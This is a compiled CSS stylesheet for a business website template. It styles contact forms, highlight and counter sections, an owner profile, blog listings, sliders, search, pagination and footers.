.contact_flat-form .flat-form_heading { font-weight: 700; color: inherit; margin: 0 0 0.27778rem; }

.contact_flat-form .flat-form_message { font-size: 1.11111rem; margin-bottom: 1.66667rem; }

.contact_flat-form .flat-form_form form { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.contact_flat-form .flat-form_form form .form_required_div { display: none; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; margin: 0 1.11111rem 1.11111rem 0; }

.contact_flat-form .flat-form_form form .buttons { margin: 0 1.11111rem 1.11111rem 0; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.contact_flat-form .flat-form_form form .buttons:hover, .contact_flat-form .flat-form_form form .buttons:focus { background-color: #051124; }

.contact_flat-form .flat-form_form form .fm-question-container { display: inline-block; }

@media print, screen and (min-width: 40em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; } }

@media print, screen and (min-width: 64em) { .contact_flat-form { padding: 3.33333rem 0; }
  .contact_flat-form::before { background-size: 5vw; }
  .contact_flat-form .flat-form_form form .fm-question-container { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

/*======================================= Highlights - 2-Col =======================================*/
.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.11111rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: 700; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.22222rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.22222rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #051124; font-weight: 700; margin-bottom: 1.11111rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.11111rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: 700; font-size: 1rem; color: #A1B3E3; }

.highlights_counter-image .sub-message { margin-bottom: 1.11111rem; }

.highlights_counter-image .counter { font-weight: 700; font-size: 2.22222rem; color: #051124; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image .counter { font-size: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.22222rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 1.94444rem; margin-bottom: 2.22222rem; }
  .highlights_counter-image .message { font-size: 1.11111rem; }
  .highlights_counter-image .counter { font-size: 2.77778rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #8da3dd; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.11111rem; font-weight: 700; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.22222rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.55556rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 11.11111rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #8da3dd; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.11111rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.22222rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.22222rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.11111rem; background-color: #E9F0F2; margin: 1.11111rem 0; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: 700; font-size: 1.11111rem; margin-bottom: 1.11111rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; color: #fff; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.11111rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.33333rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.22222rem; margin: 2.22222rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.55556rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.11111rem; background-color: #051124; margin: 1.11111rem 0; }

.content-sub-text .highlights_callout-box p, .content-sub-text .highlights_callout-box a { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 5.44444rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; margin: 0.83333rem auto 0.55556rem; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #A1B3E3; }

.content-sub-text .highlights_callout-box a.phone { font-weight: 700; font-size: 1.05556rem; border-bottom: 0.05556rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1rem; border-bottom: 0.05556rem solid #fff; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.05556rem solid #A1B3E3; }

.content-sub-text .highlights_callout-box p { font-size: 0.88889rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.22222rem; margin: 2.22222rem 0; } }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 21.11111rem; padding: 1.66667rem 2.22222rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #A1B3E3; opacity: 0.1; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #E9F0F2; color: #A1B3E3; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1.11111rem; }

.highlights_offset-blocks .offset-block_icon { color: #051124; }

.highlights_offset-blocks .offset-block_logo { height: 3.11111rem; width: auto; margin: 0 0.83333rem 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 29.16667rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 4.44444rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 24.72222rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 30.55556rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.05556rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.22222rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 25rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.33333rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 22.22222rem; background-blend-mode: saturation; background-position: center; }

.owner-section_banner::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; opacity: 0.5; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.66667rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -7.22222rem; margin-bottom: -7.22222rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 19.44444rem; max-width: 19.44444rem; margin: 0 0 1.66667rem 0; border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.owner-section_title { color: #051124; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.11111rem; }

.owner-section_name { font-size: 1.94444rem; font-weight: 700; color: #A1B3E3; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 27rem; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.22222rem 0 1.66667rem; background-color: #fefefe; color: #A1B3E3; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.22222rem 2.22222rem 1.11111rem; margin: 0 0 1.11111rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.33333rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 28.22222rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #051124; font-size: 0.88889rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.11111rem; font-weight: 700; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.72222rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.11111rem; font-weight: 700; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 0.88889rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.55556rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.66667rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.11111rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.33333rem 0 3.88889rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.66667rem; margin-bottom: 0.55556rem; }
  .blog-3-col__sub-heading { font-size: 1.11111rem; }
  .blog-3-col__message { font-size: 1rem; }
  .blog-3-col__article-heading { font-size: 1rem; }
  .blog-3-col__featured-heading { font-size: 1.33333rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.5rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.33333rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.55556rem 0.55556rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.55556rem 1.66667rem 3.33333rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.11111rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1rem; }

.blog-slider__swiper-container { position: relative; padding: 1.11111rem 1.11111rem 5.55556rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 15.44444rem; }
  .blog-slider__heading { font-size: 2.5rem; }
  .blog-slider__article-title { font-size: 1.33333rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5rem 15px; } }

.blog-showcase { background-color: rgba(0, 206, 255, 0.03); padding: 1.66667rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.11111rem #cde3ea; box-shadow: 0 0 1.11111rem #cde3ea; border-radius: 1.66667rem; background-color: #fff; padding: 1.66667rem 2.22222rem 4.44444rem; }

.blog-showcase__slide { border-radius: 1.66667rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #A1B3E3; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #989797; font-size: 1rem; margin: 0 0 1.11111rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.16667rem; }

.blog-showcase__article-header { color: #051124; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.72222rem rgba(0, 0, 0, 0.25); margin-bottom: 1.38889rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.38889rem; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 2.5rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.66667rem; color: #000; background-color: #A1B3E3; border-radius: 100%; padding: 0.77778rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 1.94444rem; right: 6.38889rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5rem 0; }
  .blog-showcase__slider { padding: 1.66667rem 2.77778rem; }
  .blog-showcase__header { padding: 0 4.44444rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.22222rem; right: 2.22222rem; }
  .blog-showcase__article-header { font-size: 1.66667rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.22222rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #040d1c; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button { margin: 0 0 4.44444rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.22222rem; margin-right: -0.22222rem; }

.social_link { color: inherit; padding: 0 0.22222rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; }

/* ====================================== Footer =======================================*/
.page-footer { color: #8f8f8f; font-size: 0.88889rem; font-weight: 400; padding: 0; margin: 0; }

.page-footer .upper { background-color: #646464; padding: 30px 0; }

.page-footer .upper .page-footer_branding { display: block; margin-bottom: 20px; }

.page-footer .upper .page-footer_icon, .page-footer .upper .phone_icon { display: -webkit-box; display: -ms-flexbox; display: flex; color: #fff; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.page-footer .upper .page-footer_icon svg, .page-footer .upper .phone_icon svg { margin-right: 5px; }

.page-footer .upper .page-footer_icon a, .page-footer .upper .phone_icon a { color: #fff; }

.page-footer .upper .page-footer_location-info, .page-footer .upper .page-footer_phone-info { margin: 5px 0; }

.page-footer .upper hr { border-bottom: 1px solid #fff; }

@media print, screen and (max-width: 39.99875em) { .page-footer .upper .location_icon.page-footer_icon { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .page-footer .upper .location_icon.page-footer_icon svg { margin-top: 4px; } }

.page-footer .footer-links { text-align: center; margin-bottom: 20px; }

.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; overflow: hidden; }

.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 16px; display: block; padding: 5px 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; line-height: 1; font-weight: 700; }

.page-footer .footer-links a:hover, .page-footer .footer-links a:focus { color: rgba(255, 255, 255, 0.5); }

@media print, screen and (min-width: 64em) { .page-footer .footer-links ul li { display: inline-block; }
  .page-footer .footer-links ul li a { font-size: 16px; background: transparent; display: inline; padding: 0 10px; } }

.hlm-footer { background-color: #4D4D4D; color: #CECECE; font-size: 0.88889rem; padding: 1.11111rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.83333rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: none; color: #A1B3E3; }

.hlm-footer .footer-disclaimer-links a { color: #CECECE; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.11111rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.11111rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Prompt", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 1.66667rem 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 0.88889rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #081c3c; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #092146; padding: 0 1.11111rem 1.11111rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #1A2B57; font-size: 1.22222rem; font-weight: 700; line-height: 1em; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: #707070; font-size: 0.88889rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #051124; display: block; margin-top: 0.55556rem; font-weight: 600; font-size: 0.88889rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #1A2B57; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #092146; }
  .blog-page .main-article .article-preview { padding: 0.55556rem 1.11111rem 1.11111rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.11111rem; }
  .blog-page .main-article .article-heading { font-size: 1.55556rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.66667rem !important; } }

@media print, screen and (min-width: 64em) { .blog-nav a.button { margin-bottom: 20px; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.66667rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #092146; }

.blog-nav-menu a.see-all-news { background-color: #051124; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #787878; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #787878; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 0.88889rem; font-weight: 600; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.05556rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #051124; color: #fff; border: 0.05556rem solid rgba(5, 17, 36, 0.23); }

.blog-pagination a.active { background-color: #051124; color: #fff; border: 0.05556rem solid rgba(5, 17, 36, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 60px; height: 60px; font-size: 1.38889rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #051124; }

